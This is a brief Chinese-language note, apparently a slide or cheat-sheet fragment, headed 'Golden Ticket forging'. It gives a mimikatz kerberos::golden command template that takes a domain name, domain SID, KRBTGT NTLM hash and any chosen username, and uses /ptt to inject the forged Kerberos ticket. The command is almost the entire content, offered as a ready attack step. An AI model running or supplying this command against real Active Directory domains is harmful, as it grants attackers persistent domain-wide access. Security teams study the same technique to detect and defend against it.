 黄金票据伪造
伪造票据：mimikatz “kerberos::golden /domain:<域名> /sid:<域SID>
/rc4:<KRBTGT NTLM Hash> /user:<任意用户名> /ptt" exit